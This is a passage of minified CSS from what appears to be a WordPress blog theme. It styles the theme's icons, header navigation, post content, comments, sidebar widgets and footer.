e,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{background-color:#fff;overflow-x:hidden}body.boxed{width:1140px;margin:0 auto;background-color:#f5f5f5;box-shadow:0 0 5px 5px rgba(200,200,200,.05)}body.boxed #main-content,body.boxed footer,body.boxed header{background-color:#fff}body.boxed .container{padding:0 30px}h1,h2,h3,h4,p{margin:0;padding:0}ul{list-style:none;margin:0;padding:0}.font-montserrat-reg{font-family:Montserrat,sans-serif;font-weight:400}.font-opensans-reg{font-family:'Open Sans',sans-serif;font-weight:400}.large-heading{font-size:27px;line-height:26px;letter-spacing:1px;margin-bottom:20px;font-weight:400;text-transform:uppercase}.primary-button{font-size:11px;color:#fff;line-height:16px;text-transform:uppercase;display:inline-block;border:1px solid #111;padding:7px 25px;background-color:#111;letter-spacing:1px;text-decoration:none;cursor:pointer}.primary-button:hover{background-color:#c7c7c7;color:#111;border-color:#c7c7c7}.secondary-button{font-size:11px;color:#111;line-height:16px;text-transform:uppercase;display:inline-block;border:1px solid #fff;padding:7px 25px;background-color:#fff;letter-spacing:1px;text-decoration:none;cursor:pointer;border:1px solid #111}.secondary-button:hover{color:#fff;background-color:#111}.rounded-button{border-radius:30px}#site-header.fixed-header{width:100%;position:fixed;z-index:100;background-color:#fff}.boxed #site-header-inner,.boxed #site-header-inner .container{max-width:1080px;margin:0 auto;padding:0}#header-top{padding:10px 0;border-bottom:1px solid #e6e6e6}#header-search{float:left;margin-bottom:0}#header-search #submit-button{float:left;border:0;background-color:transparent;width:26px;height:21px;margin-right:4px}#header-search input[type=text]{width:160px;border:0;float:left;height:22px;color:#888;background-color:transparent}#header-search input[type=text]::-webkit-input-placeholder{color:#888}#header-search .fa{float:left;color:#888;font-size:14px;line-height:13px;margin-top:3px}.header-social{float:right}.header-social li{margin-right:20px;float:left}.header-social li:last-child{margin-right:0}.header-social li a{font-size:15px;color:#888;letter-spacing:.5px}.header-social li a:hover{color:#111}.header-social span{display:none!important}.header-social li .fa{vertical-align:middle}#site-logo,#site-logo img{max-width:200px;height:auto;margin:0 auto;display:block}#site-logo{padding-top:50px;padding-bottom:50px}#header-navigation{z-index:10;background-color:#fff}#header-navigation.fixed-navigation{width:100%;position:fixed;top:0;z-index:100;background-color:#fff}body.boxed #header-navigation.fixed-navigation{width:auto}#header-navigation.fixed-navigation #header-nav{margin:0 auto}#header-navigation #header-nav{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}.menu{list-style-type:none;margin:0;clear:both;padding-left:0;text-align:center}.menu ul{padding:0;margin:0;list-style-type:none}.menu li{position:relative;white-space:nowrap;display:inline-block}.menu .menu-item>a,.menu .page_item>a{font-size:13px;color:#111;text-align:center;letter-spacing:.5px;text-transform:uppercase;margin:0 15px;padding:15px 0;text-decoration:none;display:inline-block;-webkit-transition:color,.5s ease-in-out;transition:color,.5s ease-in-out}#header-nav .menu-item>a.active,.menu>li>a:hover,.submenu-active{color:#c7c7c7!important}.menu .sub-drop-icon{margin-left:5px;display:none}.menu>li.menu-item-has-children a,.menu>ul>.page_item.page_item_has_children a{margin-right:5px}.menu>li.menu-item-has-children:after,.menu>ul>.page_item.page_item_has_children:after{font-family:FontAwesome;content:"\f107";margin-top:24px;margin-right:15px}.menu .menu-item-has-children,.menu .page_item_has_children{position:relative}.menu .children,.menu .sub-menu{background-color:#fff;position:absolute;z-index:1000;top:49px;left:16px;min-width:230px;border-top:1px solid #111;opacity:0;visibility:hidden;box-shadow:0 6px 12px rgba(0,0,0,.175);margin-top:30px;-webkit-transition:all .35s;transition:all .35s}.menu .children li,.menu .sub-menu li{width:100%!important;height:auto;display:block}.menu .children li a,.menu .sub-menu li a{font-size:10px;color:#111!important;display:block;letter-spacing:.5px;margin:0;display:block;width:100%;text-align:left;text-decoration:none;text-transform:uppercase;position:relative;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,.05)}.menu .children li a:hover,.menu .sub-menu li a:hover{background-color:#e6e6e6}.menu-item-has-children:hover>.sub-menu,.page_item_has_children:hover>.children{margin-top:0;opacity:1;visibility:visible}.sub-menu .sub-drop-icon{position:absolute;top:17px;right:20px;font-size:15px}#nav-ul li ul li ul,.sub-menu .sub-second-tier{top:-1px;left:200px}#footer-instagram{background-color:#fff}body:not(.boxed) #footer-instagram .container{width:100%;padding:0}#footer-instagram #sbi_load{display:none!important}#footer-instagram-feed li{width:12.5%;float:left}#footer-instagram-feed li img{width:100%;max-width:100%;display:block}.footer-social-wide .container{width:100%;padding:0}#footer-social-inner{background-color:#e6e6e6;text-align:center;z-index:10}#footer-social li{display:inline-block}#footer-social li a{font-size:11px;color:#111;line-height:15px;text-align:center;letter-spacing:2px;text-transform:uppercase;margin:0 15px;padding:25px 0;text-decoration:none;display:inline-block}.footer-social:not(.text-footer-social) li a{font-size:16px!important;line-height:24px}.footer-social:not(.text-footer-social) li span{display:none}#footer-bottom-inner{padding:20px 0}#footer-bottom,#footer-bottom a{font-size:12px;color:#111;line-height:20px;text-align:center;letter-spacing:.5px;text-decoration:none}#footer-bottom.footer-bottom-menu-hidden #footer-copyright{text-align:center}#footer-bottom.footer-bottom-menu-shown #footer-copyright{text-align:initial;float:right}#footer-bottom-nav-ul{float:left}#footer-bottom-nav-ul li{float:left;margin-left:25px}#footer-bottom-nav-ul li:first-child{margin-left:0}#scroll-top{width:40px;height:40px;background-color:#c7c7c7;opacity:.9;position:fixed;bottom:30px;right:30px;text-align:center;display:none;cursor:pointer;border-radius:1px;transition:background-color .25s ease-in-out;-webkit-transition:background-color .25s ease-in-out}#scroll-top.rounded{border-radius:50%}#scroll-top span{font-size:20px;color:#fff;line-height:10px;margin-top:14px;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}#scroll-top:hover{background-color:#111}#scroll-top:hover span{color:#fff}#main-content{padding-top:40px}#main-content.fixed-nav-padding{padding-top:131px}.page-section{padding-bottom:40px}.page-header{padding-bottom:40px}.wide-header .container{width:100%;padding:0}.page-header .section-inner{min-height:250px;position:relative;padding:0;color:#111;text-align:center;background-position:center center;background-size:cover;background-color:#fff}.page-head-inside{max-width:700px;position:absolute;top:50%;left:0;right:0;margin-left:auto;margin-right:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.page-head-inside h1{font-size:28px;line-height:32px;letter-spacing:1px;text-transform:uppercase}.page-head-inside p{font-size:13px;line-height:19px;margin-top:10px}.page-head-inside-background{padding:20px}.section-title{margin-bottom:40px}.section-title h2{font-size:24px;line-height:28px;letter-spacing:1px;margin-bottom:5px;font-weight:400;text-transform:uppercase;text-align:center}.section-title p{font-size:14px;line-height:18px;letter-spacing:.5px;text-align:center}.page-content{-ms-word-wrap:break-word;word-wrap:break-word}.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{font-family:Montserrat,sans-serif;font-weight:400;color:#111;margin-top:30px;margin-bottom:10px}.page-content h1{font-size:32px;line-height:37px}.page-content h2{font-size:24px;line-height:39px}.page-content h3{font-size:18px;line-height:23px}.page-content h4{font-size:14px;line-height:19px}.page-content h5{font-size:11px;line-height:16px}.page-content h6{font-size:9px;line-height:14px}.page-content h1+p,.page-content h2+p,.page-content h3+p,.page-content h4+p,.page-content h5+p,.page-content h6+p{margin-top:5px}.page-content p{font-size:13px;color:#757575;line-height:24px;margin-bottom:20px;font-family:'Open Sans',sans-serif;font-weight:400}.page-content blockquote{border-left:1px solid;border-color:#111;padding-left:20px;margin-left:0}.page-content a{color:#111;text-decoration:underline}.page-content strong{font-weight:700}.page-content * img,.page-content img{height:auto;display:block;max-width:100%;margin-bottom:15px}.page-content .alignleft{float:left;margin-right:25px;max-width:50%}.page-content .alignright{float:right;margin-left:25px;max-width:50%}.page-content .aligncenter{margin:0 auto}.page-content ul{text-align:left;list-style-type:disc}.page-content>ul{margin-bottom:20px;margin-left:16px}.page-content ul li ul{padding-left:15px;list-style-type:circle}.page-content li{color:#757575;font-size:13px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:400}.page-content ol{padding-left:15px}.page-content pre{background:#f1f1f1;color:#666;font-size:14px;line-height:22px;margin:20px 0;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}.page-content table{border-collapse:collapse;border-spacing:0;font-size:13px;line-height:2;margin:0 0 20px;width:100%;font-family:'Open Sans',sans-serif}.page-content table td,.page-content table th,.page-content table th a{font-weight:400;text-align:left;text-decoration:none}.page-content table th{font-weight:700}.page-content dl{font-family:'Open Sans',sans-serif}.page-content dt{font-weight:700}.page-content dd{margin-bottom:10px}.page-content address{margin-bottom:20px}.page-content .video-player{margin-bottom:20px}.page-content iframe{max-width:100%}.page-content figure{position:relative}.page-content figcaption{font-size:13px;color:#757575;line-height:23px;font-family:'Open Sans',sans-serif;font-weight:400}.page-content [class*=wp-block-] img{margin-bottom:0}.wp-block-archives li:before,.wp-block-categories li:before,.wp-block-gallery li:before,.wp-block-latest-posts li:before{display:none}.wp-block-table.is-style-stripes tr:nth-child(odd){background-color:#f5f5f5}.wp-block-button .wp-block-button__link{font-size:12px;color:#fff;line-height:16px;letter-spacing:1.5px;text-transform:uppercase;font-family:Montserrat,sans-serif;font-weight:400;height:auto;display:inline-block;background-color:#111;border:1px solid #111;text-decoration:none;padding:7px 15px;margin:0;transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out}.wp-block-button .wp-block-button__link:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111!important}.wp-block figure{position:relative}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption{font-size:13px;color:#fff;line-height:25px;font-family:'Open Sans',sans-serif;font-weight:400;position:absolute;bottom:0;width:100%;margin:0;padding:15px 0;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:2px solid #111;padding-left:20px}.wp-block-pullquote{border:0;position:relative;border-left:none;padding:20px 70px 35px;margin:0;text-align:left;display:flex;justify-content:center}.wp-block-pullquote blockquote{border:0!important;padding-left:0;margin:0}.wp-block-pullquote p{font-size:20px!important;color:#111;line-height:30px!important;font-family:Montserrat,sans-serif;font-weight:400;font-style:italic;margin-bottom:15px;position:relative}.wp-block-pullquote p:before{position:absolute;left:-40px;font-family:FontAwesome;font-weight:900;content:"\f10e";color:#111}.wp-block-pullquote cite,.wp-block-pullquote__citation{font-size:11px;color:#757575;line-height:17px;text-transform:uppercase;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:400}.wp-block-separator{border-bottom:1px solid #111}.wp-block-latest-comments{margin-top:40px}.wp-block-latest-comments__comment{margin-bottom:40px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:60px;height:60px;border-radius:50%;overflow:hidden}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:80px}.wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-author{font-size:16px;color:#545454;line-height:21px;margin-bottom:5px;display:inline-block;text-decoration:none;font-family:Montserrat,sans-serif;font-weight:400}.wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-link{color:#757575;text-decoration:none}.wp-block-latest-comments__comment-date{font-size:12px;color:#757575;line-height:16px;margin-bottom:20px;font-family:'Open Sans',sans-serif;font-weight:400}.wp-block-latest-comments__comment-excerpt p{margin-top:0}.wp-block-archives,.wp-block-categories,.wp-block-categories__list,.wp-block-latest-posts{list-style-type:none;padding-left:0!important}.wp-block-archives a,.wp-block-categories a,.wp-block-latest-posts a{font-size:13px;color:#757575!important;line-height:18px;padding:12px 0;display:block;text-decoration:none;transition:color .5s ease-in-out;-webkit-transition:color .5s ease-in-out}.wp-block-archives a:hover,.wp-block-categories a:hover,.wp-block-latest-posts a:hover{color:#111!important}.block-library-list ul{margin-left:0}.block-library-list li{font-size:13px;color:#757575;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:400}.wp-block-tag-cloud{display:block;margin:40px 0!important}.wp-block-tag-cloud .tag-cloud-link{font-family:'Open Sans',sans-serif;font-weight:400;font-size:12px!important;color:#fff!important;line-height:16px!important;letter-spacing:.5px;display:inline-block;background-color:#111;text-decoration:none;padding:6px 15px;margin:0 4px 7px 0;-webkit-transition:background-color ease-in-out .15s,color ease-in-out .15s;transition:background-color ease-in-out .15s,color ease-in-out .15s}.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#c7c7c7!important;color:#111!important}.wp-block-search{margin:40px 0}.wp-block-search .wp-block-search__label{display:none}.wp-block-search .wp-block-search__input{width:100%;height:50px;padding-left:15px;margin-bottom:20px;border:1px solid #e6e6e6;box-sizing:border-box;border-radius:0}.wp-block-search .wp-block-search__button{width:100%;font-size:12px;color:#fff;line-height:16px;letter-spacing:1.5px;text-transform:uppercase;text-align:center;font-family:Montserrat,sans-serif;font-weight:400;height:auto;display:inline-block;background-color:#111;border:1px solid #111;text-decoration:none;padding:7px 15px;margin:0;transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out}.wp-block-search .wp-block-search__button:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111!important}.wp-block-calendar>table{width:100%;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:400}.wp-block-calendar caption{margin-bottom:15px;font-size:15px}.wp-block-calendar tbody{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{color:#757575}.wp-block-calendar #today,.wp-block-calendar table th{background:#eaeaea;color:#757575}.wp-block-calendar td,.wp-block-calendar th{padding:5px 0;text-align:center!important}.wp-block-calendar a{text-decoration:none;color:#757575}.wp-block-calendar #today{font-weight:700;background-color:#eaeaea;color:#757575}.wp-block-verse pre,pre.wp-block-verse{font-size:14px;color:#757575;line-height:22px;margin:20px 0;background:#f5f5f5;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}.wp-block-table{border-collapse:collapse;border-spacing:0;font-size:13px;line-height:24px;margin:40px 0;width:100%;font-family:'Open Sans',sans-serif}.wp-block-table td,.wp-block-table th,.wp-block-table th a{font-weight:400;text-align:left;text-decoration:none;padding:10px}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{color:#757575;border-color:#f5f5f5}.wp-block-table th{font-weight:700}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f5f5f5}.wp-block-table.is-style-regular td,.wp-block-table.is-style-regular th{border-color:#f5f5f5}.wp-block-cover{margin:40px 0}.wp-block-cover .wp-block-cover__inner-container{text-align:center}.wp-block-cover .wp-block-cover__inner-container p{font-size:18px;color:#fff;line-height:23px;font-family:Montserrat,sans-serif;font-weight:400;background-color:rgba(17,17,17,.6);max-width:90%;display:inline-block;padding:12px 24px}.wp-block-media-text{margin:40px 0}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0!important}.wp-block-media-text.has-media-on-the-left .wp-block-media-text__content{padding-right:0!important}.wp-block-image{margin-top:40px;margin-bottom:40px}.wp-block-image figure{margin-top:5px}.wp-block-image.no-margin{margin-top:0;margin-bottom:0}.wp-block-gallery{margin-top:40px;margin-bottom:24px}.wp-block-embed{margin:40px 0}p.has-drop-cap:not(:focus)::first-letter{font-family:Montserrat,sans-serif;font-weight:400}p.has-small-font-size{font-size:10px;line-height:20px}p.has-medium-font-size{font-size:19px;line-height:29px}p.has-large-font-size{font-size:28px;line-height:38px}p.has-huge-font-size{font-size:41px;line-height:51px}.hidden-sidebar .page-content .alignwide{width:calc(100% + 300px);max-width:calc(100% + 300px);margin-left:-150px}.hidden-sidebar .page-content .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:100vw}#post-slideshow-outer{position:relative;margin-bottom:40px;overflow:hidden;-webkit-user-select:none;-ms-user-select:none;user-select:none}#post-slideshow-outer .previous-slide-btn{left:20px}#post-slideshow-outer .next-slide-btn{right:20px}#post-slideshow-outer:hover .slideshow-btn{opacity:1}.slideshow-btn{width:40px;height:40px;font-size:35px;color:#111;line-height:30px;padding-top:4px;text-align:center;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);z-index:10;opacity:0;-moz-transition:opacity .5s ease-in-out;-webkit-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;cursor:pointer}#post-video{margin-bottom:30px}#post-video iframe{display:block;width:100%;height:100%}.post-categories li{display:inline-block}.post-categories li:before{content:"/";display:inline-block}.post-categories li:first-child:before{content:""}.post-categories li a{font-size:13px;color:#111;line-height:18px;letter-spacing:.5px;display:inline-block;margin:0 3px 10px 8px;text-decoration:none;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.post-categories li a:hover{color:#888}.post-categories li:first-child a{margin-left:0}.post-share{margin-top:30px}.post-share .social-item:first-child{margin-left:0}.post-author{width:100%;padding:40px 0;border-top:1px solid #e6e6e6}.author-image{width:100px;height:100px;float:left;margin-right:25px}.author-image img{width:100px;height:100px;display:inline-block;border-radius:50%;overflow:hidden}.post-author-content{float:left;width:calc(100% - 125px)}.post-author-content h4{font-size:17px;color:#111;line-height:21px;margin-bottom:10px}.post-author-content p{margin-bottom:0}.post-navigation{padding-top:60px;padding-bottom:20px;margin-top:60px;border-top:1px solid #e6e6e6;text-align:center}.post-navigation a{text-decoration:none}.post-nav-item{float:left;display:block;text-decoration:none}#post-nav-next{float:right;text-align:right}.post-nav-item span{font-size:13px;color:#111;letter-spacing:1px;text-transform:uppercase;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.post-nav-item span:hover{color:#888}.post-nav-item .fa{font-size:15px}#post-nav-next .fa{margin-left:15px}#post-nav-prev .fa{margin-right:15px}.page-numbers:not(.next):not(.prev){display:none}.social-item{height:25px;float:left;margin-left:20px;text-align:center;border-radius:1px}#post-share .social-item:first-child{margin-left:0}.social-item span{color:#888;font-size:14px;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.social-item span:hover{color:#111}.social-item .fa-facebook,.social-item .fa-instagram,.social-item .fa-linkedin,.social-item .fa-pinterest,.social-item .fa-stumbleupon,.social-item .fa-twitter{margin-top:7px}.social-item .fa-youtube{margin-top:6px}.social-item .fa-google-plus{margin-top:8px}.post-comments-area h4{font-size:18px;color:#111;line-height:22px;margin-bottom:30px;text-transform:uppercase;padding-top:50px;border-top:1px solid #e6e6e6}.post-comments-area .comment-list{margin-bottom:20px}.comment-list .comment{list-style:none}.comment-body{padding:37px 0 15px;border-top:1px solid #e6e6e6}.comment-list .depth-1:first-child>.comment-body{padding-top:0;border:0}.comment-list .depth-1:last-child>.comment-body{padding-bottom:0}.comment-main-content{width:100%;float:right;position:relative}.comment-author-name{font-size:16px;color:#111;line-height:20px;font-family:Montserrat,sans-serif;font-weight:400;margin-bottom:5px}.comment-author-link{text-decoration:none}.comment-date{font-size:12px;color:#888;line-height:16px;font-family:'Open Sans',sans-serif;font-weight:400;margin-bottom:15px}.comment-main-content .reply{position:absolute;top:0;right:0}.comment-main-content .reply .comment-reply-link{font-size:10px;background-color:#888;color:#fff;border-radius:2px;text-decoration:none;font-size:12px;line-height:11px;padding:3px 4px;transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out}.comment-main-content .reply .comment-reply-link:hover{background-color:#111;color:#fff}.comment-awaiting-moderation{font-weight:700;font-style:normal;display:inline-block;margin-bottom:10px}.comment-list .comment .children{padding-left:40px}.comment-respond{padding:40px 0;border-top:1px solid #e6e6e6}.comment-reply-title a:not(#cancel-comment-reply-link),.comment-respond .comment-reply-title{font-size:18px;color:#111;line-height:22px;font-family:Montserrat,sans-serif;font-weight:400;text-transform:uppercase}.comment-reply-title{margin-bottom:20px}#cancel-comment-reply-link{font-size:12px;line-height:16px;text-transform:uppercase;display:inline-block;border:none;color:#111;margin-top:4px;float:right;letter-spacing:1px;text-decoration:none;cursor:pointer;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out}.comment-notes,.logged-in-as,.logged-in-as a{font-size:13px;color:#111;line-height:18px;margin:10px 0;text-decoration:none;display:none}.comment-form-comment label{display:none}.comment-form-comment #comment{width:100%;max-width:100%;height:150px;min-height:150px;padding:15px;vertical-align:top;margin-bottom:20px;border:1px solid #e6e6e6}.comment-form label{font-size:13px;color:#757575;line-height:22px;margin-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:400;margin-left:10px;display:inline-block}.comment-respond .submit{font-size:12px;color:#111;line-height:16px;font-family:Montserrat,sans-serif;font-weight:400;text-transform:uppercase;display:inline-block;border:none;padding:10px 25px;background-color:#fff;letter-spacing:2px;text-decoration:none;cursor:pointer;border:1px solid #111;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out}.comment-respond .submit:hover{color:#fff;background-color:#111}.mobile-reply-cancel{display:none}.comment-navigation{margin-bottom:40px}.comment-navigation h1{display:none}.comment-navigation:after{content:'';display:block;font-size:0;height:0;clear:both}.comment-navigation .nav-next a,.comment-navigation .nav-previous a{font-size:13px;color:#111;letter-spacing:1px;text-transform:uppercase;text-decoration:none;font-family:Montserrat,sans-serif;font-weight:400}.comment-navigation .nav-next a:before,.comment-navigation .nav-previous a:before{font-family:FontAwesome;font-size:15px;line-height:19px}.comment-navigation .nav-previous a:before{content:"\f177";margin-right:15px;float:left}.comment-navigation .nav-next a:before{content:"\f178";margin-left:15px;float:right}.comment-navigation .nav-previous{float:left}.comment-navigation .nav-next{float:right}#comment-nav-above{margin-bottom:40px}#comment-nav-below{margin-top:40px}.no-comments{font-size:13px;color:#111;line-height:22px;margin-bottom:20px;font-weight:600;border-top:1px solid #e6e6e6;padding-top:20px}.left-sidebar{padding-right:30px}.right-sidebar{padding-left:30px}.sidebar-widget{margin-bottom:50px}.post-sidebar .sidebar-widget:last-child{margin-bottom:0}.sidebar-widget h3,.widget_rss h3 a{font-size:18px;color:#111;line-height:22px;margin-bottom:15px;font-weight:400}.sidebar-widget .screen-reader-text{display:none}.sidebar-widget .tagcloud a{font-family:'Open Sans',sans-serif;font-weight:400;font-size:12px!important;color:#fff!important;line-height:16px!important;letter-spacing:.5px;display:inline-block;background-color:#111;text-decoration:none;padding:6px 15px;margin:0 4px 7px 0;-webkit-transition:background-color ease-in-out .15s,color ease-in-out .15s;transition:background-color ease-in-out .15s,color ease-in-out .15s}.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7;color:#111!important}.sidebar-widget input,.sidebar-widget select{width:100%;height:40px;padding-left:15px;border:1px solid #e6e6e6;box-sizing:border-box}.sidebar-widget input{margin-bottom:15px}.search-widget #searchsubmit,.sidebar-widget input[type=submit]{font-size:12px;color:#fff;line-height:16px;letter-spacing:1.5px;text-transform:uppercase;font-family:Montserrat,sans-serif;font-weight:400;height:auto;display:inline-block;background-color:#111;border:1px solid #111;text-decoration:none;padding:7px 15px;margin:0;transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:background-color .25s ease-in-out,color .25s ease-in-out,border-color .25s ease-in-out}.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover{background-color:#c7c7c7;color:#111;border-color:#c7c7c7}.post-sidebar img,.textwidget * img,.textwidget img{height:auto;max-width:100%;max-height:100%;display:block;margin:5px 0}.textwidget p,.textwidget strong{font-size:13px;color:#111;line-height:22px;font-family:'Open Sans',sans-serif;font-weight:400}.textwidget strong{font-weight:700}.textwidget form{margin-top:10px}.widget_calendar .calendar_wrap>table{width:100%;font-size:13px}.widget_calendar .calendar_wrap caption{margin-bottom:15px;font-size:15px}.widget_calendar .calendar_wrap tbody{text-align:center}.widget_calendar .calendar_wrap td,.widget_calendar .calendar_wrap th{padding:5px 0}.widget_calendar .calendar_wrap a{text-decoration:none;color:#111}.widget_nav_menu .menu{text-align:left;font-family:Montserrat,sans-serif;font-weight:400}.widget_nav_menu .menu li{display:block}.widget_nav_menu .menu>li:after{content:""}.widget_nav_menu .menu>li>a{font-size:12px;margin:0;padding:11px 0;text-align:left;border:none}.widget_nav_menu .menu .sub-menu{top:40px;left:0}.widget_nav_menu .menu .sub-menu li .sub-menu{display:none}.widget_rss h3 .rsswidget:first-child{display:none}.widget_rss h3 a{text-decoration:none}.widget_rss li{margin-bottom:20px;border-bottom:1px solid #e6e6e6;padding-bottom:10px}.widget_rss li>a{font-size:14px;color:#111;line-height:20px;letter-spacing:1px;margin-bottom:5px;text-decoration:none;display:block;-webkit-transition:color .15s;transition:color .15s}.widget_rss li .rss-date{display:block;margin-bottom:15px}.widget_rss .rssSummary{margin-bottom:10px}.aspect_latest_post_col_right{padding-left:0}.widget_aspect_latest_posts_widget li a{padding:10px 0;display:block;border-bottom:1px solid #e6e6e6;text-decoration:none}.widget_aspect_latest_posts_widget li:first-child a{padding-top:0}.widget_aspect_latest_posts_widget h4,.widget_recent_comments span,.widget_recent_entries li a{font-size:15px;color:#111;line-height:20px;margin-bottom:5px;text-decoration:none;display:block;-webkit-transition:color .15s;transition:color .15s}.widget_recent_entries li a{font-size:14px;color:#525252;font-weight:700}.widget_aspect_latest_posts_widget p,.widget_recent_comments a,.widget_recent_entries .post-date{font-size:12px;color:#525252;line-height:18px;letter-spacing:.5px}.widget_aspect_latest_posts_widget li a:hover h4,.widget_recent_entries li a:hover{color:#c7c7c7}.aspect_latest_posts_wide img{margin-bottom:15px}.aspect_latest_posts_wide a{margin-top:5px}.aspect_latest_posts_wide:first-child a{margin-top:0}.widget_recent_entries li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e6e6e6}.sidebar-widget .recentcomments{border-bottom:1px solid #e6e6e6;padding:10px 0}.sidebar-widget .recentcomments a,.sidebar-widget .recentcomments span{text-decoration:none}.sidebar-widget .comment-author-link{display:block;margin-bottom:5px}.sidebar-widget .comment-author-link a{font-size:15px}.sidebar-widget .cat-item a,.sidebar-widget .page_item a,.widget_archive li a,.widget_meta li a{font-size:13px;color:#525252;line-height:20px;border-bottom:1px solid #e6e6e6;padding:10px 0;letter-spacing:.5px;display:block;text-decoration:none}.widget_archive li:first-child a,.widget_categories li:first-child a,.widget_meta li:first-child a,.widget_pages li:first-child a,.widget_recent_comments li:first-child{padding-top:0}.sidebar-widget .cat-item a:hover,.sidebar-widget .page_item a:hover,.widget_archive li a:hover,.widget_meta li a:hover{color:#c7c7c7}.widget_archive li,.widget_categories li{border-bottom:1px solid #e6e6e6}.widget_archive li a,.widget_categories .cat-item a{display:inline-block;border-bottom:0}.widget_categories .cat-item .children .cat-item,.widget_pages .page_item .children .page_item{border-bottom:0}.widget_categories .cat-item .children a,.widget_pages .page_item .children .page_item a{padding:10px 0 10px 15px}.widget_aspect_about_widget{padding-bottom:20px;border-bottom:1px solid #e6e6e6}.widget_aspect_about_widget img{width:auto!important;margin-bottom:15px}.widget_aspect_about_widget h4{font-size:17px;color:#111;line-height:22px;margin-bottom:10px}.widget_aspect_about_widget :last-child{margin-bottom:0}.widget_aspect_about_widget .about-widget-center{text-align:center}.about-widget-social{margin-top:15px}.widget_aspect_about_widget li{display:inline-block}.widget_aspect_about_widget li a{font-size:15px;color:#888;letter-spacing:.5px;margin-left:20px;transition:color .25s ease-in-out;-webkit-transition:color .25s ease-in-out}.widget_aspect_about_widget li a:hover{color:#111}.widget_aspect_about_widget li:first-child a{margin-left:0}.about-widget-social span{display:none!important}.widget_aspect_latest_posts_widgets .row [class*=col-]:last-child{padding-left:0}.widget_aspect_instagram_widget 